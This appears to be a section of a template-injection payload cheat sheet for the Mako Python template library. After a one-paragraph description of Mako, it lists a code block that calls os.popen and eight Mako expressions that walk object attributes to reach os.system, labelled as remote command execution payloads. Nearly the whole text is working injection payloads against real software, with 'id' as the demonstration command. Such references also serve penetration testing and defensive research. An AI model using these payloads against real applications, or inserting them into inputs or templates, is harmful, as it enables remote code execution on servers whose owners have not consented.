 Mako
Official website
Mako is a template library written in Python. Conceptually, Mako is an embedded Python (i.e. Python Server Page) language, which refines
the familiar ideas of componentized layout and inheritance to produce one of the most straightforward and flexible models available,
while also maintaining close ties to Python calling and scoping semantics.
<%
import os
x=os.popen('id').read()
%>
${x}
Mako - Remote Command Execution
Any of these payloads allows direct access to the os module
${self.module.cache.util.os.system("id")}
${self.module.runtime.util.os.system("id")}
${self.template.module.cache.util.os.system("id")}
${self.module.cache.compat.inspect.os.system("id")}
${self.__init__.__globals__['util'].os.system('id')}
${self.template.module.runtime.util.os.system("id")}
${self.module.filters.compat.inspect.os.system("id")}
${self.module.runtime.compat.inspect.os.system("id")}